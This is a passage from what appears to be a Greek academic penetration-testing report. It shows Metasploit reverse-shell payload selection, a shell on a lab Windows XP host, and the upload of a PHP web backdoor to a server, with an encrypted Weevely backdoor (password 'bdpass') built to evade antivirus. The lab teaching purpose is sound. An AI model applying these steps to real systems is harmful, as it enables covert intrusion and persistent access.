| set PAYLOAD windows/dllinject/reverse ipv6 tcp     |
| set PAYLOAD windows/dllinject/reverse nonx tcp     |
| set PAYLOAD windows/dllinject/reverse ord tcp      |
| set PAYLOAD windows/dllinject/reverse tcp          |
| set PAYLOAD windows/dlliniect/reverse tcp allports |
| set PAYLOAD windows/dlliniect/reverse tcp dns      |
| set PAYLOAD windows/dns txt query exec             |
| set PAYLOAD windows/download exec                  |
| set PAYLOAD windows/download exec https            |
| set PAYLOAD windows/exec                           |
| set PAYLOAD windows/loadlibrary                    |
| set PAYLOAD windows/messagebox                     |

**Figure 173: Επιλογή payload** 

Ύστερα βλέπουµε αν έχουµε ρυθµίσει όλες τις παραµέτρους σωστά όπως φαίνεται στην παρακάτω εικόνα.

| Name            | Current Setting Required                  |            | Description                           |
|-----------------|-------------------------------------------|------------|---------------------------------------|
| RPORT 137       | RHOST 10.14.37.57                         | yes<br>ves | The target address<br>The target port |
|                 | Payload options (generic/shell bind tcp): |            |                                       |
|                 | Name Current Setting Required             |            | Description                           |
| LPORT 4444      | RHOST 10 14:37.57                         | ves<br>no. | The listen port<br>The target address |
| Exploit target: |                                           |            |                                       |
|                 | Name                                      |            |                                       |

**Figure 174: Παράµετροι**

Αφού δούµε ότι όλα έχουν ρυθµιστεί σωστά, προχωράµε και εκτελούµε την επίθεση. Η εκτέλεση της επίθεσης φαίνεται στην παρακάτω εικόνα.



**Figure 175: Εκτέλεση επίθεσης**

Η επίθεση πέτυχε ! Τώρα έχουμε συνδεθεί με τον υπολογιστή του θύματος μέσω command prompt. Παρατηρούµε ότι ο τρέχον φάκελος στον οποίο βρισκόµαστε είναι το system32. ∆ίνοντας την εντολή **cd ..** δύο φορές, µεταφερόµαστε στο σκληρό δίσκο του υπολογιστή, όπου εκεί µπορούµε να δούµε όλα τα περιεχόµενα αυτού του υπολογιστή.

|                                            | Microsoft Windows XP [Version 5.1.2600]<br>(C) Copyright 1985-2001 Microsoft Corp. |                  |                                                          |  |
|--------------------------------------------|------------------------------------------------------------------------------------|------------------|----------------------------------------------------------|--|
|                                            | C:\WINDOWS\system32>cd                                                             |                  |                                                          |  |
| l cd.<br><b>College College</b>            |                                                                                    |                  |                                                          |  |
| C:\WINDOWS>cd<br>cd                        |                                                                                    |                  |                                                          |  |
| $C: \searrow$ dir<br>ld i r                | Volume in drive C has no label.<br>Volume Serial Number is E004-2805               |                  |                                                          |  |
| Directory of $C:\ \setminus$               |                                                                                    |                  |                                                          |  |
| 07/13/2012 02:12 AM<br>07/13/2012 02:12 AM |                                                                                    |                  | 0 AUTOEXEC BAT<br>0 CONFIG SYS                           |  |
| 07/13/2012 04:50 PM<br>07/13/2012 04:28 PM |                                                                                    | $-DIR$<br>$-DIR$ | Documents and Settings<br>Program Files                  |  |
| 07/14/2012 12:20 PM                        | $2$ File(s)                                                                        | $<$ DTR $>$      | WINDOWS<br>0 bytes<br>3 Dir(s) 40,934,690,816 bytes free |  |
|                                            |                                                                                    |                  |                                                          |  |

**Figure 176: Σκληρός δίσκος του θύµατος** 

Για να δείξουµε ότι η επίθεση πέτυχε πραγµατικά, δηµιουργούµε από τον υπολογιστή του επιτιθέµενου ένα αρχείο κειµένου µε τη πρόταση "This computer was hacked", στον σκληρό δίσκο του θύµατος.



**Figure 177:∆ηµιουργία αρχείου κειµένου**

Και παρακάτω βλέπουµε ότι το αρχείο αυτό πράγµατι έχει δηµιουργηθεί στο σκληρό δίσκο, περιέχοντας και το κείµενο που εµείς δώσαµε.



**Figure 178: Αρχείο κειµένου δηµιουργήθηκε**

Τώρα πια έχουµε όλα τα αρχεία του χρήστη αυτού. Από αυτό το σηµείο µπορούµε να προβούµε σε πολλές ενέργειες όπως να αντιγράψουµε αρχεία, να µεταφέρουµε αρχεία σε διαφορετική τοποθεσία, να διαγράψουμε αρχεία, ακόμα και να κλείσουμε τον υπολογιστή του θύµατος.

## **8.4 Επίθεση στον υπολογιστή του server**

Στην ενότητα αυτή θα επιτεθούµε στο διακοµιστή που χρησιµοποιήσαµε στο κεφάλαιο 7, και συγκεκριµένα στον υπολογιστή όπου βρίσκεται ο διακοµιστής αυτός. Το αποτέλεσµα αυτής της επίθεσης θα είναι να αποκτήσουµε πρόσβαση στον υπολογιστή όπου τρέχει ο server όπως και στη παραπάνω ενότητα. Η διαφορά είναι ότι σε αυτό το κοµµάτι θα αποκτήσουµε πρόσβαση µέσω µιας ιστοσελίδας. Για τη πραγµατοποίηση της επίθεσης αυτής χρειάστηκε να τροποποιήσουµε λίγο την ιστοσελίδα µας, κάνοντας την να υποστηρίζει µεταφόρτωση αρχείων στο διακοµιστή. Για να το κάνουµε αυτό, γράψαµε λίγο κώδικα στη γλώσσα PHP τον οποίο παραθέτουµε στη συνέχεια.

#### *8.4.1 Περιγραφή και εφαρμογή επίθεσης*

Για να αποκτήσουµε πρόσβαση στον υπολογιστή που βρίσκεται ο server, θα ανεβάσουµε ένα αρχείο στο server το οποίο είναι γραµµένο στη γλώσσα PHP. Το αρχείο αυτό είναι ένα backdoor ή αλλιώς ένας είδος ιού, το οποίο µας επιτρέπει να συνδεθούµε σε έναν υπολογιστή, χωρίς ο ιδιοκτήτης του υπολογιστή αυτού να γνωρίζει κάτι. Ας συνεχίσουµε λοιπόν στην εφαρµογή της επίθεσης.

Αρχικά δείχνουµε την ιστοσελίδα µας η οποία φαίνεται παρακάτω και πλέον υποστηρίζει και µεταφόρτωση αρχείου.



**Figure 179: Μεταφόρτωση περιεχοµένου στην ιστοσελίδα**

Ο φάκελος στον οποίο αποθηκεύονται τα αρχεία που μεταφορτώνονται στο διακομιστή φαίνεται στη παρακάτω εικόνα.

|                                  |      | « Local Disk (C:) > wamp > www > webpages >             | $-14$                  | Search webpages   |                           |
|----------------------------------|------|---------------------------------------------------------|------------------------|-------------------|---------------------------|
| Organize v                       | Open | Include in library v<br>Share with $\blacktriangledown$ | Burn<br>New folder     | 睚                 | $\overline{2}$<br>h۱<br>٠ |
|                                  | ۸    | ₩<br>Name                                               | Date modified          | Type              | Size                      |
| Libraries<br>Documents           |      | background                                              | 8/7/2012 б:08 µµ       | File folder       |                           |
|                                  |      | header                                                  | 8/7/2012 5:55 µµ       | File folder       |                           |
| Music                            |      | my images                                               | 8/7/2012 2:37 µµ       | File folder       |                           |
| Pictures<br>Videos               |      | upload                                                  | 9/7/2012 12:34 µµ      | File folder       |                           |
|                                  | E    | index                                                   | 8/7/2012 б:05 µµ       | Cascading Style S | 4 KB                      |
| Homegroup                        |      | <b>e</b> index                                          | $9/7/20121:22 \pi \mu$ | Chrome HTML Do    | 2KB                       |
|                                  |      | o upload                                                | 9/7/20121:49πμ         | Chrome HTML Do    | 3 KB                      |
| Computer                         |      |                                                         |                        |                   |                           |
| Local Disk (C:)                  |      |                                                         |                        |                   |                           |
| Recovery (D:)<br>$HP_TOOLS(E)$ + |      |                                                         |                        |                   |                           |

**Figure 180: Φάκελος : αποθήκευσης περιεχοµένων στον server** 

Στο επόμενο βήμα τρέχουμε στον υπολογιστή του επιτιθέμενου(Linux - Backtrack) ΈΝΑ εργαλείο το οποίο θα µας παρέχει θα µας το backdoor αρχείο. Το εργαλείο αυτό λέγεται εργαλείο αυτό **Weevely**  και είναι γραμμένο στη γλώσσα Python. Για να το τρέξουμε πηγαίνουμε: **Applications --> Maintaining Access --> Web Backdoors --> weevely.** Παρακάτω φαίνεται το εργαλείο αυτό να τρέχει μαζί με ένα backdoor αρχείο που μας παρέχει και το οποίο αρχικά θα χρησιμοποιήσουμε. Αντιγράφουμε το αρχείο αυτό στην επιφάνεια εργασίας με την εντολή που φαίνεται στην εικόνα.

| $\land \lor \lor \lor$ root@bt:/pentest/backdoors/web/webshells     |                                                                                |
|---------------------------------------------------------------------|--------------------------------------------------------------------------------|
| File Edit View Terminal Help                                        |                                                                                |
| total 88                                                            |                                                                                |
| drwxr-xr-x 2 root root 4096 2012-02-11 14:52                        |                                                                                |
| drwxr-xr-x 4 root root 4096 2011-05-10 10:43                        |                                                                                |
| -rw-r--r-- 1 root root 1285 2011-10-29 07:06 cfexec.cfm             |                                                                                |
| -rw-r--r-- 1 root root 1200 2011-10-29 07:06 cmd-asp-5.1.asp        |                                                                                |
| -rw-r--r-- 1 root root 1526 2011-10-29 07:06 cmdasp.asp             |                                                                                |
| $-rw-r-r-r-1$ root root                                             | 1400 2011-10-29 07:06 cmdasp.aspx                                              |
| $-rw-r--r--1$ root root $725$ 2011-10-29 07:06 cmdisp.isp           |                                                                                |
| $-rw---1$ root root                                                 | 4515 2011-10-29 07:06 findsock.c                                               |
| -rw-r--r-- 1 root root 2451 2011-10-29 07:06 isp-reverse.jsp        |                                                                                |
| -rw-r--r-- 1 root root 585 2011-10-29 07:06 perlcmd.cqi             |                                                                                |
| -rwx------ 1 root root 3712 2011-10-29 07:06 perl-reverse-shell.pl  |                                                                                |
| -rw-r--r-- 1 root root 2800 2011-10-29 07:06 php-backdoor.php       |                                                                                |
| -rwx------ 1 root root 3467 2011-10-29 07:06 php-findsock-shell.php |                                                                                |
| -rwx------ 1 root root 5491 2011-10-29 07:06 php-reverse-shell.php  |                                                                                |
| $-rw-r--r--1$ root root 13485 2011-10-29 07:06 gsd-php-backdoor.php |                                                                                |
| -rw-r--r-- 1 root root 1277 2011-10-29 07:06 readme.txt             |                                                                                |
| -rw-r--r-- 1 root root 328 2011-10-29 07:06 simple-backdoor.php     |                                                                                |
|                                                                     | root@bt:/pentest/backdoors/web/webshells# cp simple-backdoor.php /root/Desktop |

**Figure 181: Backdoor** 

Ύστερα φορτώνουµε στο browser την ιστοσελίδα που τρέχει στον server του θύµατος. Πατάµε το κουµπί Browse για να επιλέξουµε το αρχείο που αντιγράψαµε στην επιφάνεια εργασίας και µετά πατάµε το κουµπί Upload File για να το ανεβάσουµε στο διακοµιστή.



**Figure 182: Αποστολή απλού backdoor** 

Μόλις το αρχείο µεταφορτωθεί µε επιτυχία στο διακοµιστή, θα δούµε ένα µήνυµα ότι το αρχείο µεταφορτώθηκε µε επιτυχία.



**Figure 183: Το αρχείο απεστάλη**

Μόλις το αρχείο αυτό φτάσει στον υπολογιστή του server θα ανιχνευθεί σαν ιός από το antivirus του θύματος, και αυτόματα θα διαγραφεί.

|                 | Show Resolved Security Risks                                               | $\overline{\phantom{a}}$ | Refresh List                             | Ouick Search<br>Gö.                                                       |
|-----------------|----------------------------------------------------------------------------|--------------------------|------------------------------------------|---------------------------------------------------------------------------|
| <b>Severity</b> | <b>Activity</b>                                                            | <b>Status</b>            | Date & Time v                            | <b>Details</b>                                                            |
| <b>• High</b>   | simple-backdoor.php (<br>Backdoor, Trojan)<br>detected by Auto-<br>Protect | Blocked                  | 9/7/2012<br>12:25:13                     | <b>Recommended Action</b><br>Resolved - No Action Required                |
| $\bullet$ High  | simple-backdoor.php (<br>Backdoor. Trojan)<br>detected by Auto-<br>Protect | <b>Blocked</b>           | 8/7/2012<br>23:43:24                     | simple-backdoor.php contai<br>$\overline{\mathbf{x}}$<br>Backdoor. Trojan |
| $1$ low         | <b>Tracking Cookies</b><br>detected by Virus<br>scanner.                   | Removed                  | 21/6/2012<br>12:35:35                    | Risk<br>High                                                              |
| Low             | <b>Tracking Cookies</b><br>detected by Virus<br>scanner                    | Removed                  | 15/6/2012<br>72:49:02                    | Origin<br>Not Available                                                   |
| High            | acaddoc.lsp (ALS.<br>Bursted.B) detected by<br>Virus scanner               | Ouarantined              | 15/6/2012<br>11:27:15                    | <b>Activity</b><br>Threat Actions performed: 1                            |
| Go to Page:     | Ga                                                                         |                          | Page 1 of 1<br>$\mathbf{E}$<br><b>RE</b> | <b>More Details</b>                                                       |

**Figure Figure 184: Ανιχνεύση από το antivirus** 

Για να αποφύγουμε αυτή τη περίπτωση, θα δημιουργήσουμε ένα κρυπτογραφημένο backdoor αρχείο το οποίο θα το ανεβάσουμε στο διακομιστή. Για να το κάνουμε αυτό, χρησιμοποιούμε το εργαλείο weevely δίνοντας την εντολή που φαίνεται στη παρακάτω εικόνα.



**Figure 185 185: Κρυπτογράφηση του backdoor αρχείου**

Το κρυπτογραφηµένο backdoor αρχείο που δηµιουργήσαµε έχει όνοµα **bd bd.php** και κωδικό **bdpass**. Ύστερα το ανεβάζουµε στο διακοµιστή όπου πλέον το antivirus του θύµατος δεν θα το ανιχνεύσει σαν ιό. Παρακάτω βλέπουµε το αρχείο αυτό αποθηκευµένο στο server.



**Figure Figure 186: Το backdoor στο server** 

Τώρα πια είμαστε έτοιμη να ξεκινήσουμε την επίθεση μας. Η εντολή που δίνουμε φαίνεται στην παρακάτω εικόνα. Στο URL που δίνουµε πρέπει επίσης να συµπεριλάβουµε και το path όπου αποθηκεύτηκε το αρχείο που ανεβάσαμε προκειμένου να επιτύχει η επίθεση.



**Figure 187: Εκκίνηση επίθεσης και σύνδεση στον υπολογιστή**

Μόλις συνδεθήκαμε στον υπολογιστή !! Τώρα πλέον έχουμε απόλυτη πρόσβαση μέσω του command prompt των Windows και το θύμα δεν έχει απολύτως κανένα τρόπο να το ξέρει αυτό καθώς δεν του παρουσιάζεται κανένα µήνυµα προειδοποίησης. Παρακάτω πληκτρολογώντας την εντολή dir βλέπουµε τι περιέχει το τρέχον directory που βρισκόµαστε.

| operable program or batch file.\$ oir<br>Volume in drive C has no label.<br>Volume Serial Number is E476-CB8F |                                                                                           |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|
| Directory of C:\wamp\www\webpages\upload                                                                      |                                                                                           |
